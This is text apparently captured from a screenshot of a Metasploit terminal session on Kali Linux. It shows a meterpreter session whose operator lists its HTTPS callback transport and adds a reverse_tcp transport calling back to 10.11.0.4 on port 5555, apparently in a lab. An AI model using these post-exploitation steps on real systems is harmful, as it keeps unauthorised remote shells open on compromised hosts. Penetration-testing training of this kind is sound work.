 kali@kali: ~ × kali@kali: ~
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > transport list
Session Expiry  : @ 2019-11-13 15:31:47
ID  Curr  URL  Comms T/O  Retry Total  Retry Wait
--  ----  ---  ---------  -----------  ----------
1  *  https://10.11.0.4:443/ZNBoq8soHfNm0GfROxNScwdXmPB3Av1CwkbuhVReNdlTZWsmcM6gKJV_P8DzMCzYtRr/  300  3600  10
meterpreter > transport add -t reverse_tcp -l 10.11.0.4 -p 5555
[*] Adding new transport ...
[+] Successfully added reverse_tcp transport.
meterpreter > transport list
Session Expiry  : @ 2019-11-13 15:31:47
ID  Curr  URL  Comms T/O  Retry Total  Retry Wait
--  ----  ---  ---------  -----------  ----------
1  *  https://10.11.0.4:443/ZNBoq8soHfNm0GfROxNScwdXmPB3Av1CwkbuhVReNdlTZWsmcM6gKJV_P8DzMCzYtRr/  300  3600  10
2  tcp://10.11.0.4:5555  300  3600  10
meterpreter >